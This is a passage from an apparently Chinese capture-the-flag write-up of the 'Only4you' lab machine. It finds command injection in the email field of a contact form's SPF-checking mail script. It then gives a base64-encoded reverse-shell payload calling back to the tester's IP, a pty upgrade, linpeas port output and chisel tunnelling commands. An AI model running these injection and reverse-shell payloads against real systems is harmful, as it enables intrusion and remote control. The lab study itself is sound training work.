domains.clear()
for domain in dms:
domains.append(domain)
elif "ip4:" in output:
ipaddresses = ''.join(re.findall(r"ip4:+[0-9]+\.[0-9]+\.[0-9]+\.[0-9]+[/]?[0-9]{2}", output)).split("ip4:")
ipaddresses.pop(0)
for i in ipaddresses:
ips.append(i)
else:
pass
break
elif "ip4" in output:
ipaddresses = ''.join(re.findall(r"ip4:+[0-9]+\.[0-9]+\.[0-9]+\.[0-9]+[/]?[0-9]{2}", output)).split("ip4:")
ipaddresses.pop(0)
for i in ipaddresses:
ips.append(i)
else:
return 1
for i in ips:
if ip == i:
return 2
elif ipaddress.ip_address(ip) in ipaddress.ip_network(i):
return 2
else:
return 1

def sendmessage(email, subject, message, ip):
status = issecure(email, ip)
if status == 2:
msg = EmailMessage()
msg['From'] = f'{email}'
msg['To'] = 'info@only4you.htb'
msg['Subject'] = f'{subject}'
msg['Message'] = f'{message}'

smtp = smtplib.SMTP(host='localhost', port=25)
smtp.send_message(msg)
smtp.quit()
return status
elif status == 1:
return status
else:
return status

a = input("Enter your email address: ")
b = input("Enter the subject: ")
c = input("Enter the message: ")
d = input("Enter your IP address: ")
result = sendmessage(a, b, c, d)
if result == 2:
print("Email sent successfully!")
elif result == 1:
print("Email sent but not secure!")
else:
print("Invalid email address!")

使用这个可以调试看是否存在命令注入

image-20260409205851103

确实存在,linux命令行里面分号即可执行后面的命令

在contact下面测试成功!!

image-20260409205551385

写一个反弹shell的命令

1
melo%40only4you.htb%3becho+L2Jpbi9zaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xMC4xNi40MC80NDQ0IDA%2bJjEK+|base64+-d+|+bash

成功获取到shell

1
python3 -c 'import pty; pty.spawn("/bin/bash")'

升级为交互式终端


使用linpeas.sh看到开了多个端口

image-20260409211922550

1
2
3
4
5
6
7
8
9
10
11
12
13
╔══════════╣ Active Ports
╚ https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html#open-ports
══╣ Active Ports (netstat)
tcp 0 0 127.0.0.1:8001 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:33060 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN 1032/nginx: worker
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3000 0.0.0.0:* LISTEN -
tcp6 0 0 127.0.0.1:7687 :::* LISTEN -
tcp6 0 0 127.0.0.1:7474 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -

发现内网上面部署了许多服务,直接使用chisel搭建一个隧道代理出来

1
2
./chisel server -p 1234 --reverse
./chisel client 10.10.16.40:1234 R:socks

Devot

user

web界面 外网就是一个自定义的DEVOT 2.6.1 内部开发者平台

登录进去后输入项目地址和自定义名字后进入这个界面
